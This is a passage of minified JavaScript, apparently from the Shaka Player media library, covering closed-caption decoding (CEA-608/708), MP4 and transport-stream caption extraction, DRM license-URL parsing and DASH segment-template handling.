1:i=vp.get(n);break;case 2:e.i[e.g].pop(),i=yp.get(n);break;case 3:e.i[e.g].pop(),i=bp.get(n)}i&&e.i[e.g].push(new lp(i,e.m,e.j,e.o,e.l))}}function fp(e,t,n,i){if(!(0>n||0>t))if(t>=n)for(--i;0<=i;i--)e.i[t+i]=e.i[n+i].map((function(e){return e}));else for(var r=0;r<i;r++)e.i[t+r]=e.i[n+r].map((function(e){return e}))}function gp(e,t,n){for(var i=0;i<=n;i++)e.i[t+i]=[]}var mp=new Map([[39,"’"],[42,"á"],[92,"é"],[92,"é"],[94,"í"],[95,"ó"],[96,"ú"],[123,"ç"],[124,"÷"],[125,"Ñ"],[126,"ñ"],[127,"█"]]),vp=new Map([[48,"®"],[49,"°"],[50,"½"],[51,"¿"],[52,"™"],[53,"¢"],[54,"£"],[55,"♪"],[56,"à"],[57," "],[58,"è"],[59,"â"],[60,"ê"],[61,"î"],[62,"ô"],[63,"û"]]),yp=new Map([[32,"Á"],[33,"É"],[34,"Ó"],[35,"Ú"],[36,"Ü"],[37,"ü"],[38,"‘"],[39,"¡"],[40,"*"],[41,"'"],[42,"─"],[43,"©"],[44,"℠"],[45,"·"],[46,"“"],[47,"”"],[48,"À"],[49,"Â"],[50,"Ç"],[51,"È"],[52,"Ê"],[53,"Ë"],[54,"ë"],[55,"Î"],[56,"Ï"],[57,"ï"],[58,"Ô"],[59,"Ù"],[60,"ù"],[61,"Û"],[62,"«"],[63,"»"]]),bp=new Map([[32,"Ã"],[33,"ã"],[34,"Í"],[35,"Ì"],[36,"ì"],[37,"Ò"],[38,"ò"],[39,"Õ"],[40,"õ"],[41,"{"],[42,"}"],[43,"\\"],[44,"^"],[45,"_"],[46,"|"],[47,"~"],[48,"Ä"],[49,"ä"],[50,"Ö"],[51,"ö"],[52,"ß"],[53,"¥"],[54,"¤"],[55,"│"],[56,"Å"],[57,"å"],[58,"Ø"],[59,"ø"],[60,"┌"],[61,"┐"],[62,"└"],[63,"┘"]]),wp=new Map([[1,10],[2,15.33],[3,20.66],[4,26],[5,31.33],[6,36.66],[7,42],[8,47.33],[9,52.66],[10,58],[11,63.33],[12,68.66],[13,74],[14,79.33],[15,84.66]]);function Sp(e,t){this.h=0,this.o=new cp(e,t),this.i=new cp(e,t),this.g=this.j=new cp(e,t),this.l=0,this.m=null}function Tp(e,t,n){e.g=e.i;var i=e.g,r=null;return 3!==e.h&&4!==e.h&&(r=dp(i,e.l,n),(n=e.i).g=0<n.h?n.h:0,gp(n,0,15),(n=e.j).g=0<n.h?n.h:0,gp(n,0,15),i.g=15),e.h=3,i.h=t,r}function xp(e){e.h=1,e.g=e.j,e.g.h=0}function Ap(e){$("Cea608DataChannel","CEA-608 text mode entered, but is unsupported"),e.g=e.o,e.h=4}var Ep="black green blue cyan red yellow magenta black".split(" "),kp="white green blue cyan red yellow magenta white_italics".split(" ");function Ip(e,t){this.I=t,this.M=e,this.K=this.l=!1,this.m=this.o=this.G=this.L=this.H=0,this.D=2,this.i=[],this.g=this.h=this.j=0,this.C=this.A=!1,this.B="white",this.s="black",Mp(this)}function Mp(e){e.i=[];for(var t=0;16>t;t++)e.i.push(_p())}function _p(){for(var e=[],t=0;42>t;t++)e.push(null);return e}function Cp(e,t){Pp(e)&&(e.i[e.h][e.g]=new lp(t,e.C,e.A,e.s,e.B),e.g++)}function Pp(e){var t=e.g<e.m&&0<=e.g;return e.h<e.o&&0<=e.h&&t}function Lp(e,t,n){var i=new cn(e.j,t,"");i.textAlign=0===e.D?"left":1===e.D?"right":yn;var r=i.region;switch(e.I&&(r.id+="svc"+e.I),r.id+="win"+e.M,r.height=e.o,r.width=e.m,r.heightUnits=2,r.widthUnits=2,r.viewportAnchorX=e.H,r.viewportAnchorY=e.L,r.viewportAnchorUnits=e.K?ke:2,e.G){case 0:r.regionAnchorX=0,r.regionAnchorY=0;break;case 1:r.regionAnchorX=50,r.regionAnchorY=0;break;case 2:r.regionAnchorX=100,r.regionAnchorY=0;break;case 3:r.regionAnchorX=0,r.regionAnchorY=50;break;case 4:r.regionAnchorX=50,r.regionAnchorY=50;break;case 5:r.regionAnchorX=100,r.regionAnchorY=50;break;case 6:r.regionAnchorX=0,r.regionAnchorY=100;break;case 7:r.regionAnchorX=50,r.regionAnchorY=100;break;case 8:r.regionAnchorX=100,r.regionAnchorY=100}return(n=op(i,"svc"+n,e.i,e.j,t))&&(e.j=t),n}function Dp(){this.i=[],this.h=null,this.g=0}function Rp(e,t){3===t.type?(e.g=2*(63&t.value)-1,e.h=[]):e.h&&(0<e.g&&(e.h.push(t),e.g--),0===e.g&&(e.i.push(new Np(e.h)),e.h=null,e.g=0))}function Np(e){this.g=0,this.h=e}function Up(e){if(!e.ta())throw new Le(2,2,3e3);return e.h[e.g++]}function Op(e){this.i=e,this.h=[null,null,null,null,null,null,null,null],this.g=null}function jp(e,t,n,i){if(!e.g)return[];if(24==n)return n=[n=Up(t).value,i=Up(t).value].map((function(e){return("0"+(255&e).toString(16)).slice(-2)})).join(""),Cp(e.g,String.fromCharCode(parseInt(n,16))),[];t=e.g;var r=null;switch(n){case 8:!Pp(t)||0>=t.g&&0>=t.h||(0>=t.g?(t.g=t.m-1,t.h--):t.g--,t.i[t.h][t.g]=null);break;case 13:t.isVisible()&&(r=Lp(t,i,e.i)),t.h+1>=t.o?function(e){for(var t=0,n=1;16>n;n++,t++)e.i[t]=e.i[n];for(n=0;1>n;n++,t++)e.i[t]=_p()}(t):t.h++,t.g=0;break;case 14:t.isVisible()&&(r=Lp(t,i,e.i)),t.i[t.h]=_p(),t.g=0;break;case 12:t.isVisible()&&(r=Lp(t,i,e.i)),Mp(t),t.h=0,t.g=0}return r?[r]:[]}function Fp(e,t,n,i){if(128<=n&&135>=n)i=7&n,e.h[i]&&(e.g=e.h[i]);else{if(136===n){n=Up(t).value,t=[];for(var r=(n=l(Bp(e,n))).next();!r.done;r=n.next()){if((r=e.h[r.value]).isVisible()){var a=Lp(r,i,e.i);a&&t.push(a)}Mp(r)}return t}if(137===n)for(n=(t=l(Bp(e,t=Up(t).value))).next();!n.done;n=t.next())(n=e.h[n.value]).isVisible()||(n.j=i),n.display();else{if(138===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()&&(t=Lp(r,i,e.i)),r.l=!1;return t?[t]:[]}if(139===n){for(n=Up(t).value,t=null,r=(n=l(Bp(e,n))).next();!r.done;r=n.next())(r=e.h[r.value]).isVisible()?t=Lp(r,i,e.i):r.j=i,r.l=!r.l;return t?[t]:[]}if(140===n)return Vp(e,t=Up(t).value,i);if(143===n)return i=Vp(e,255,i),Hp(e),i;if(144===n)t.skip(1),i=Up(t).value,e.g&&(e.g.A=0<(128&i),e.g.C=0<(64&i));else if(145===n)i=Up(t).value,n=Up(t).value,t.skip(1),e.g&&(t=Gp((48&n)>>4,(12&n)>>2,3&n),e.g.B=Gp((48&i)>>4,(12&i)>>2,3&i),e.g.s=t);else if(146===n)i=Up(t).value,t=Up(t).value,e.g&&((e=e.g).h=15&i,e.g=63&t);else if(151===n)t.skip(1),t.skip(1),i=Up(t).value,t.skip(1),e.g&&(e.g.D=3&i);else if(152<=n&&159>=n){n=(15&n)-8,(r=null!==e.h[n])||((a=new Ip(n,e.i)).j=i,e.h[n]=a),i=Up(t).value,a=Up(t).value;var o=Up(t).value,s=Up(t).value,u=Up(t).value;t=Up(t).value,r&&!(7&t)||((t=e.h[n]).h=0,t.g=0,t.C=!1,t.A=!1,t.B="white",t.s="black"),(t=e.h[n]).l=0<(32&i),t.L=127&a,t.H=o,t.G=(240&s)>>4,t.K=0<(128&a),t.o=1+(15&s),t.m=1+(63&u),e.g=e.h[n]}}}return[]}function Bp(e,t){for(var n=[],i=0;8>i;i++)!(1&~t)&&e.h[i]&&n.push(i),t>>=1;return n}function Vp(e,t,n){for(var i=[],r=(t=l(Bp(e,t))).next();!r.done;r=t.next()){r=r.value;var a=e.h[r];a.isVisible()&&(a=Lp(a,n,e.i))&&i.push(a),e.h[r]=null}return i}function Hp(e){e.g=null,e.h=[null,null,null,null,null,null,null,null]}function Gp(e,t,n){var i={0:0,1:0,2:1,3:1};return qp[(e=i[e])<<2|(t=i[t])<<1|(n=i[n])]}Ip.prototype.isVisible=function(){return this.l},Ip.prototype.display=function(){this.l=!0},Np.prototype.ta=function(){return this.g<this.h.length},Np.prototype.xa=function(){return this.g},Np.prototype.skip=function(e){if(this.g+e>this.h.length)throw new Le(2,2,3e3);this.g+=e},Np.prototype.ih=function(e){if(0>this.g-e)throw new Le(2,2,3e3);this.g-=e};var zp=new Map([[32," "],[33," "],[37,"…"],[42,"Š"],[44,"Œ"],[48,"█"],[49,"‘"],[50,"’"],[51,"“"],[52,"”"],[53,"•"],[57,"™"],[58,"š"],[60,"œ"],[61,"℠"],[63,"Ÿ"],[118,"⅛"],[119,"⅜"],[120,"⅝"],[121,"⅞"],[122,"│"],[123,"┐"],[124,"└"],[125,"─"],[126,"┘"],[127,"┌"]]),qp="black blue green cyan red magenta yellow white".split(" ");function Kp(){this.h=[],this.g=[],this.i=new Dp,this.l=0,this.m=new Map([["CC1",new Sp(0,0)],["CC2",new Sp(0,1)],["CC3",new Sp(1,0)],["CC4",new Sp(1,1)]]),this.s=this.o=0,this.j=new Map,this.B=!0,this.A=new Set,Wp(this)}function Wp(e){e.o=0,e.s=0;for(var t=l(e.m.values()),n=t.next();!n.done;n=t.next())(n=n.value).h=0,n.g=n.j,n.m=null,hp(n.i),hp(n.j),hp(n.o);e.B=!0}function Xp(e,t){var n=t.type;if(16==(112&t.mb)){var i=t.mb>>3&1;0===n?e.o=i:e.s=i}if(i="CC"+(1+(n<<1|(n?e.s:e.o))),n=e.m.get(i),255===t.mb&&255===t.Kb||!t.mb&&!t.Kb||!Yp(t.mb)||!Yp(t.Kb))return 45<=++e.l&&Wp(e),null;e.l=0,t.mb&=127,t.Kb&=127;var r=t.mb;if(1<=r&&15>=r||!t.mb&&!t.Kb)return null;if(r=null,16==(112&t.mb))e:{if(e.A.add(i),i=t.mb,e=t.Kb,n.m===(i<<8|e))n.m=null;else if(n.m=i<<8|e,16==(240&i)&&64==(192&e)){t=[11,11,1,2,3,4,12,13,14,15,5,6,7,8,9,10][(7&i)<<1|e>>5&1],i="white",r=!1;var a=null,o=95<e?e-96:e-64;13>=o?i=kp[Math.floor(o/2)]:15>=o?r=!0:a=Math.floor((o-16)/2),e=!(1&~e),4!==n.h&&(o=n.g,3===n.h&&t!==o.g&&(fp(o,n=1+t-o.h,1+o.g-o.h,o.h),gp(o,0,n-1),gp(o,t+1,15-t)),o.g=t,o.m=e,o.j=r,o.l=i,o.s=a,o.o="black")}else if(17==(247&i)&&32==(240&e))n.g.m=!1,n.g.j=!1,n.g.l="white",pp(n.g,0,32),i=!1,"white_italics"===(t=kp[(14&e)>>1])&&(t="white",i=!0),n.g.m=!(1&~e),n.g.j=i,n.g.l=t;else if(16==(247&i)&&32==(240&e)||23==(247&i)&&45==(255&e))t="black",!(7&i)&&(t=Ep[(14&e)>>1]),n.g.o=t;else if(17==(247&i)&&48==(240&e))pp(n.g,1,e);else if(18==(246&i)&&32==(224&e))pp(n.g,1&i?3:2,e);else{if(20==(246&i)&&32==(240&e)){switch(e=t.pts,i=null,t.Kb){case 32:xp(n);break;case 33:(n=n.g).i[n.g].pop();break;case 37:i=Tp(n,2,e);break;case 38:i=Tp(n,3,e);break;case 39:i=Tp(n,4,e);break;case 40:pp(n.g,0,32);break;case 41:n.h=2,n.g=n.i,n.g.h=0,n.l=e;break;case 42:hp(n.o),Ap(n);break;case 43:Ap(n);break;case 44:t=n.i,i=null,4!==n.h&&(i=dp(t,n.l,e)),gp(t,0,15);break;case 45:t=n.g,3!==n.h?i=null:(i=dp(t,n.l,e),fp(t,(r=t.g-t.h+1)-1,r,t.h),gp(t,0,r-1),gp(t,t.g,15-t.g),n.l=e);break;case 46:gp(n.j,0,15);break;case 47:t=null,4!==n.h&&(t=dp(n.i,n.l,e)),i=n.j,n.j=n.i,n.i=i,xp(n),n.l=e,i=t}r=i;break e}(23==i||31==i)&&33<=e&&35>=e&&(n.g.A=e-32)}r=null}else e=t.Kb,pp(n.g,0,t.mb),pp(n.g,0,e);return r}function $p(e,t){var n=[];try{for(;t.ta();){var i=Up(t).value,r=(224&i)>>5,a=31&i;if(7===r&&0!=a&&(r=63&Up(t).value),0!=r){e.A.add("svc"+r),e.j.has(r)||e.j.set(r,new Op(r));for(var o=e.j.get(r),s=t.xa();t.xa()-s<a;){r=o;var u=t,l=Up(u),d=l.value,h=l.pts;if(16===d&&(d=d<<16|Up(u).value),0<=d&&31>=d)var p=jp(r,u,d,h);else if(128<=d&&159>=d)p=Fp(r,u,d,h);else{if(4096<=d&&4127>=d)r=u,8<=(u=255&d)&&15>=u?r.skip(1):16<=u&&23>=u?r.skip(2):24<=u&&31>=u&&r.skip(3);else if(4224<=d&&4255>=d)r=u,128<=(u=255&d)&&135>=u?r.skip(4):136<=u&&143>=u&&r.skip(5);else if(32<=d&&127>=d)u=d,r.g&&Cp(r.g,127===u?"♪":String.fromCharCode(u));else if(160<=d&&255>=d)r.g&&Cp(r.g,String.fromCharCode(d));else if(4128<=d&&4223>=d){if(u=255&d,r.g)if(zp.has(u)){var f=zp.get(u);Cp(r.g,f)}else Cp(r.g,"_")}else 4256<=d&&4351>=d&&r.g&&Cp(r.g,160!=(255&d)?"_":"[CC]");p=[]}n.push.apply(n,c(p))}}}}catch(e){if(!(e instanceof Le&&3e3===e.code))throw e;$("CEA708_INVALID_DATA","Buffer read out of bounds / invalid CEA-708 Data.")}return n}function Yp(e){for(var t=0;e;)t^=1&e,e>>=1;return 1===t}function Jp(e){for(var t=[],n=e,i=e=0;i<n.length;)2==e&&3==n[i]?(e=0,(n=[].concat(c(n))).splice(i,1),n=new Uint8Array(n)):0==n[i]?e++:e=0,i++;for(e=n,i=0;i<e.length;){for(n=0;255==e[i];)n+=255,i++;n+=e[i++];for(var r=0;255==e[i];)r+=255,i++;r+=e[i++],4==n&&t.push(e.subarray(i,i+r)),i+=r}return t}function Zp(){this.j=new Map,this.i=this.h=0,this.g=ef}function Qp(e,t,n,i,r,a,o,s,u){var d=0,h=a,p=s.map((function(e){return e.Xf}));for((p=[].concat.apply([],c(p))).length&&(h=p[0].sampleSize||a),t.skip(o+s[0].Wh);t.ta();){o=t.R();var f=t.V(),g=null;switch(g=!1,s=1,e.g){case tf:g=6==(g=31&f);break;case nf:s=2,t.skip(1),g=39==(g=f>>1&63)||40==g;break;case rf:s=2,t.skip(1),g=23==(g=f>>1&63)||24==g;break;default:return}if(g)for(f=0,d<p.length&&(f=p[d].ue||0),f=(n+f)/i,g=(s=l(Jp(t.Ab(o-s)))).next();!g.done;g=s.next())u.push({packet:g.value,pts:f});else try{t.skip(o-s)}catch(e){break}0==(h-=o+4)&&(n=d<p.length?n+(p[d].Yf||r):n+r,h=++d<p.length&&p[d].sampleSize||a)}}Kp.prototype.clear=function(){this.l=0,this.h=[],this.g=[];var e=this.i;e.i=[],e.h=[],e.g=0,Wp(this);for(var t=(e=l(this.j.values())).next();!t.done;t=e.next())Hp(t.value)},Kp.prototype.extract=function(e,t){if(this.B){for(var n=l(this.m.values()),i=n.next();!i.done;i=n.next())i.value.l=t;this.B=!1}if(!(8>(e=new pa(e,0)).getLength())&&181===e.V()&&49===e.na()&&1195456820===e.R()&&3===e.V()&&64&(n=e.V()))for(n&=31,e.skip(1),i=0;i<n;i++){var r=e.V(),a=(4&r)>>2,o=e.V(),s=e.V();a&&(0==(r&=3)||1===r?this.h.push({pts:t,type:r,mb:o,Kb:s,order:this.h.length}):(this.g.push({pts:t,type:r,value:o,order:this.g.length}),this.g.push({pts:t,type:2,value:s,order:this.g.length})))}},Kp.prototype.decode=function(){function e(e,t){return e.pts-t.pts||e.order-t.order}var t=[];this.h.sort(e),this.g.sort(e);for(var n=l(this.h),i=n.next();!i.done;i=n.next())(i=Xp(this,i.value))&&t.push(i);for(i=(n=l(this.g)).next();!i.done;i=n.next())Rp(this.i,i.value);for(i=(n=l(this.i.i)).next();!i.done;i=n.next())i=$p(this,i.value),t.push.apply(t,c(i));return this.i.i=[],this.h=[],this.g=[],t},Kp.prototype.getStreams=function(){return Array.from(this.A)},B("shaka.cea.CeaDecoder",Kp),Ae=function(){return new Kp},Zp.prototype.init=function(e){function t(e){e=e.name,af.has(e)&&(n.g=af.get(e))}var n=this,i=[],r=[];if((new ma).box("moov",va).box("mvex",va).S("trex",(function(e){var t=e.reader;t.skip(4),t.skip(4),e=t.R(),t=t.R(),n.h=e,n.i=t})).box("trak",va).S("tkhd",(function(e){var t=e.reader;1==(e=e.version)?(t.skip(8),t.skip(8)):(t.skip(4),t.skip(4));var n=t.R();1==e?t.skip(8):t.skip(4),t.skip(4),t.skip(8),t.skip(2),t.skip(2),t.skip(2),t.skip(2),t.skip(36),t.na(),t.na(),t.na(),t.na(),i.push(n)})).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),r.push(e.timescale)})).box("minf",va).box("stbl",va).S("stsd",ya).box("avc1",t).box("avc3",t).box("dvav",t).box("dva1",t).box("hev1",t).box("hvc1",t).box("dvh1",t).box("dvhe",t).box("vvc1",t).box("vvi1",t).box("dvc1",t).box("dvi1",t).box("encv",ba).box("sinf",va).box("frma",(function(e){e=Xo(e.reader).codec,af.has(e)&&(n.g=af.get(e))})).parse(e,!0),!i.length||!r.length||i.length!=r.length)throw new Le(2,2,2010);this.g==ef&&X("Unable to determine bitstream format for CEA parsing!"),i.forEach((function(e,t){n.j.set(e,r[t])}))},Zp.prototype.parse=function(e){var t=this;if(this.g==ef)return[];var n=[],i=0,r=[];return(new ma).box("moof",(function(e){i=e.start,r=[],va(e)})).box("traf",(function(e){r.push({baseMediaDecodeTime:null,jd:t.h,kd:t.i,bh:[],timescale:9e4}),va(e)})).S("trun",(function(e){var t=r[r.length-1];e=Ko(e.reader,e.version,e.flags),t.bh.push(e)})).S("tfhd",(function(e){var n=r[r.length-1];e=Go(e.reader,e.flags),n.jd=e.jd||t.h,n.kd=e.kd||t.i,e=e.trackId,t.j.has(e)&&(n.timescale=t.j.get(e))})).S("tfdt",(function(e){var t=r[r.length-1];e=zo(e.reader,e.version),t.baseMediaDecodeTime=e.baseMediaDecodeTime})).box("mdat",(function(e){for(var a=i-e.start-8,o=e.reader.xa(),s=l(r),u=s.next();!u.done;u=s.next()){if(null===(u=u.value).baseMediaDecodeTime)throw X("Unable to find base media decode time for CEA captions!"),new Le(2,2,2010);e.reader.seek(o),Qp(t,e.reader,u.baseMediaDecodeTime,u.timescale,u.jd,u.kd,a,u.bh,n)}})).parse(e,!1),n},B("shaka.cea.Mp4CeaParser",Zp);var ef=0,tf=1,nf=2,rf=3,af=(new Map).set("avc1",tf).set("avc3",tf).set("dvav",tf).set("dva1",tf).set("hev1",nf).set("hvc1",nf).set("dvh1",nf).set("dvhe",nf).set("vvc1",rf).set("vvi1",rf).set("dvc1",rf).set("dvi1",rf);function of(){this.g=null}function sf(e){return(e=function(e){var t=0,n=ve(e),i=n.getUint32(t,!0);if(i!=e.byteLength)return[];e:{for(e=t+6,t=[];e<n.byteLength-1;){i=n.getUint16(e,!0),e+=2;var r=n.getUint16(e,!0);if(e+=2,1&r||r+e>n.byteLength){n=[];break e}var a=ge(n,e,r);t.push({type:i,value:a}),e+=r}n=t}return n}(e=ci(Ot(e))).filter((function(e){return e.type===lf}))[0])&&(e=Lt(e=ft(e.value,!0),"WRMHEADER"))?e:null}function uf(e){try{var t=sf(e);if(t)e:{for(var n=l(Ft(t,"DATA")),i=n.next();!i.done;i=n.next()){var r=i.value;if(r.children)for(var a=l(r.children),o=a.next();!o.done;o=a.next()){var s=o.value;if("LA_URL"==s.tagName){var u=Ot(s);break e}}}u=""}else u="";return u}catch(e){return""}}Se("video/mp4",(function(){return new Zp})),of.prototype.init=function(){},of.prototype.parse=function(e){this.g?this.g.clearData():this.g=new ls;var t=[];if(!ps(e=ge(e)))return t;var n=(e=this.g.parse(e)).ld(),i=e.Zd();switch(e=[],n.video){case"avc":e.push(6);break;case"hvc":e.push(39),e.push(40)}if(!e.length)return t;for(i=(n=l(i)).next();!i.done;i=n.next())if(i=i.value,e.includes(i.type)&&null!=i.time)for(var r=l(Jp(i.data)),a=r.next();!a.done;a=r.next())t.push({packet:a.value,pts:i.time});return t},B("shaka.cea.TsCeaParser",of),Se("video/mp2t",(function(){return new of}));var lf=1;function cf(t,n,i){var r=function(e){for(var t=[],n=(e=l(e)).next();!n.done;n=e.next())(n=hf(n.value))&&t.push(n);return t}(t),a=null;t=[];var o=[],s=null,u=new Set(r.map((function(e){return e.keyId})));u.delete(null);var c="cenc";if(1<u.size)throw new Le(2,4,4010);if(!n){if(1<(o=r.filter((function(e){return"urn:mpeg:dash:sea:2012"==e.Zc}))).length)throw new Le(2,4,4050);o.length&&(s=function(t){if(!e.crypto||!e.crypto.subtle)throw X("Web Crypto API is not available to decrypt AES-128. (Web Crypto only exists in secure origins like https)"),new Le(2,4,4042);var n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","SegmentEncryption");if(!n)throw new Le(2,4,4051);if("urn:mpeg:dash:sea:aes128-cbc:2013"!=n.attributes.schemeIdUri)throw new Le(2,4,4051);if(!(n=Vt(t.node,"urn:mpeg:dash:schema:sea:2012","CryptoPeriod")))throw new Le(2,4,4051);if(t=n.attributes.IV,n=bt(n.attributes.keyUriTemplate),!t||!n)throw new Le(2,4,4051);if(16!=(t=di(t.substr(2))).byteLength)throw new Le(2,4,4048);return{Mi:n,iv:t}}(o[0])),(o=r.find((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc})))&&o.encryptionScheme&&(c=o.encryptionScheme),(o=r.filter((function(e){return"urn:mpeg:dash:mp4protection:2011"==e.Zc?(a=e.init||a,!1):"urn:mpeg:dash:sea:2012"!=e.Zc}))).length&&(t=function(e,t,n,i,r){for(var a=[],o=(n=l(n)).next();!o.done;o=n.next()){var s=i[(o=o.value).Zc];if(s){var u;if((u=Vt(o.node,"urn:microsoft:playready","pro"))&&Ot(u)){u=ci(u=Ot(u));var c=new Uint8Array([154,4,240,121,152,64,66,134,171,146,230,91,224,136,95,149]);u=[{initData:Ma(u,c,new Set,0),initDataType:"cenc",keyId:o.keyId}]}else u=null;if(c=null,"urn:uuid:e2719d58-a985-b3c9-781a-b030af78d30e"===o.Zc){c=o;var d=r;if(0==d.size)c=null;else{var h=new Uint8Array([16,119,239,236,192,178,77,2,172,227,60,30,82,226,251,75]);c=[{initData:Ma(new Uint8Array([]),h,d,1),initDataType:"cenc",keyId:c.keyId}]}}u=gi(s,t,o.init||e||u||c),(s=pf.get(s))&&(u.licenseServerUri=s(o)),a.push(u)}}return a}(a,c,o,i,u),0==t.length&&(t=[gi("",c,a)]))}if(r.length&&!s&&(n||!o.length))for(t=[],i=(n=l(Object.values(i))).next();!i.done;i=n.next())"org.w3.clearkey"!=(i=i.value)&&t.push(gi(i,c,a));if(u=Array.from(u)[0]||null)for(n=(c=l(t)).next();!n.done;n=c.next())for(i=(n=l(n.value.initData)).next();!i.done;i=n.next())i.value.keyId=u;return{Cg:u,Ck:a,drmInfos:t,Te:s,Hg:!0}}function df(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");if(t&&(t=Ot(t)))return t;if((t=Vt(e.node,"urn:microsoft:playready","pro"))&&Ot(t))return uf(t);if((e=Vt(e.node,"urn:mpeg:cenc:2013","pssh"))&&(e=Ot(e))){t=ci(e),e=8;var n=(t=ve(t)).getUint8(e);return e+=20,0<n&&(e+=4+16*t.getUint32(e)),uf(e=Lt("<pro>"+(e=ui(e=ge(t,e+4)))+"</pro>"))}return""}function hf(e){var t=e.attributes.schemeIdUri,n=Gt(e,"urn:mpeg:cenc:2013","default_KID"),i=zt(e,"urn:mpeg:cenc:2013","pssh").map(jt),r=e.attributes.value;if(!t)return null;if(t=t.toLowerCase(),n&&(n=n.replace(/-/g,"").toLowerCase()).includes(" "))throw new Le(2,4,4009);var a=[];try{a=i.map((function(e){return{initDataType:"cenc",initData:ci(e),keyId:null}}))}catch(e){throw new Le(2,4,4007)}return{node:e,Zc:t,keyId:n,init:0<a.length?a:null,encryptionScheme:r}}var pf=(new Map).set("com.apple.fps",(function(t){if("apple"===e.shakaMediaKeysPolyfill)throw new Le(2,4,4054);return(t=Vt(t.node,"https://dashif.org/CPS","Laurl"))&&(t=Ot(t))?t:""})).set("com.widevine.alpha",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"urn:microsoft","laurl"))&&bt(e.attributes.licenseUrl)||""})).set("com.microsoft.playready",df).set("com.microsoft.playready.recommendation",df).set("com.microsoft.playready.software",df).set("com.microsoft.playready.hardware",df).set("org.w3.clearkey",(function(e){var t=Vt(e.node,"https://dashif.org/CPS","Laurl");return t&&(t=Ot(t))?t:(e=Vt(e.node,"http://dashif.org/guidelines/clearKey","Laurl"))&&"EME-1.0"===e.attributes.Lic_type&&e&&(e=Ot(e))?e:""}));function ff(t,n,i,r,a,o){var s=(new Map).set("RepresentationID",n).set("Number",i).set("SubNumber",r).set("Bandwidth",a).set("Time",o);return t.replace(/\$(RepresentationID|Number|SubNumber|Bandwidth|Time)?(?:%0([0-9]+)([diouxX]))?\$/g,(function(t,n,i,r){if("$$"==t)return"$";var a=s.get(n);if(null==a)return t;switch("RepresentationID"==n&&i&&(i=void 0),"Time"==n&&"bigint"!=typeof a&&(.2<=Math.abs(a-Math.round(a))&&X("Calculated $Time$ values must be close to integers"),a=Math.round(a)),r){case void 0:case"d":case"i":case"u":t=a.toString();break;case"o":t=a.toString(8);break;case"x":t=a.toString(16);break;case"X":t=a.toString(16).toUpperCase();break;default:t=a.toString()}return i=e.parseInt(i,10)||1,Array(Math.max(0,i-t.length)+1).join("0")+t}))}function gf(e,t){var n=vf(e,t,"timescale"),i=1;n&&(i=Yt(n)||1);var r=(n=Yt((n=vf(e,t,"duration"))||""))?n/i:null,a=vf(e,t,"startNumber"),o=Number(vf(e,t,"presentationTimeOffset"))||0,s=Jt(a||"");if(null!=a&&null!=s||(s=1),a=null,t=yf(e,t,"SegmentTimeline")){t=Ut(t,"S"),a=i,e=e.ka.duration||1/0;for(var u=s,l=[],c=-o,d=0;d<t.length;++d){var h=t[d],p=t[d+1],f=Ht(h,"t",Jt),g=Ht(h,"d",Jt),m=Ht(h,"r",$t);if(h=Ht(h,"k",$t)||0,null!=f&&(f-=o),g){if(f=null!=f?f:c,0>(m=m||0))if(p){if(null==(p=Ht(p,"t",Jt)))break;if(f>=p)break;m=Math.ceil((p-f)/g)-1}else{if(1/0==e)break;if(f/a>=e)break;m=Math.ceil((e*a-f)/g)-1}for(0<l.length&&f!=c&&(l[l.length-1].end=f/a),p=0;p<=m;++p)c=f+g,l.push({start:f/a,end:c/a,og:f,Gb:h,kj:l.length+u}),f=c}}a=l}return{timescale:i,Ce:n,Ta:r,Id:s,hc:o/i||0,ng:o,timeline:a}}function mf(e,t){return[t(e.J),t(e.ja),t(e.qa)].filter(Wi)}function vf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=i.value.attributes[n]);i=t.next());return e}function yf(e,t,n){t=mf(e,t),e=null;for(var i=(t=l(t)).next();!i.done&&!(e=Bt(i.value,n));i=t.next());return e}function bf(e,t,n,i,r,a){if(a=void 0===a?0:a,Gt(e,"http://www.w3.org/1999/xlink","href")){var o=function(e,t,n,i,r,a){for(var o=Gt(e,"http://www.w3.org/1999/xlink","href"),s=Gt(e,"http://www.w3.org/1999/xlink","actuate")||"onRequest",u=l(Object.keys(e.attributes)),c=u.next();!c.done;c=u.next()){var d=(c=c.value).split(":"),h=Dt("http://www.w3.org/1999/xlink");d[0]==h&&delete e.attributes[c]}if(5<=a)return Br(new Le(2,4,4028));if("onLoad"!=s)return Br(new Le(2,4,4027));var p=fi([i],[o]);return r.request(0,ea(p,t)).Da((function(i){if(!(i=Pt(i.data,e.tagName)))return Br(new Le(2,4,4001,o));for(e.children=[];i.children.length;){var s=i.children.shift();e.children.push(s)}for(var u=(s=l(Object.keys(i.attributes))).next();!u.done;u=s.next())u=u.value,e.attributes[u]=i.attributes[u];return bf(e,t,n,p[0],r,a+1)}))}(e,t,n,i,r,a);return n&&(o=o.Da(void 0,(function(){return bf(e,t,n,i,r,a)}))),o}o=[];for(var s=l(Nt(e)),u=s.next(),c={};!u.done;c={ed:void 0},u=s.next())c.ed=u.value,"urn:mpeg:dash:resolve-to-zero:2013"==Gt(c.ed,"http://www.w3.org/1999/xlink","href")?e.children=e.children.filter(function(e){return function(t){return t!==e.ed}}(c)):"SegmentTimeline"!=c.ed.tagName&&o.push(bf(c.ed,t,n,i,r,a));return zr(o).Da((function(){return e}))}function wf(e){this.h=ve(e),this.g=new pa(this.h,0)}function Sf(e){var t=Tf(e);if(7<t.length)throw new Le(2,3,3002);for(var n=0,i=(t=l(t)).next();!i.done;i=t.next())n=256*n+i.value;t=Tf(e);e:{for(var r=(i=l(xf)).next();!r.done;r=i.next())if(pe(t,new Uint8Array(r.value))){i=!0;break e}i=!1}if(i)t=e.h.byteLength-e.g.xa();else{if(8==t.length&&224&t[1])throw new Le(2,3,3001);for(r=i=0;r<t.length;r++){var a=t[r];i=0==r?a&(1<<8-t.length)-1:256*i+a}t=i}return t=e.g.xa()+t<=e.h.byteLength?t:e.h.byteLength-e.g.xa(),i=ve(e.h,e.g.xa(),t),e.g.skip(t),new Af(n,i)}function Tf(e){var t=e.g.xa(),n=e.g.V();if(0==n)throw new Le(2,3,3002);return 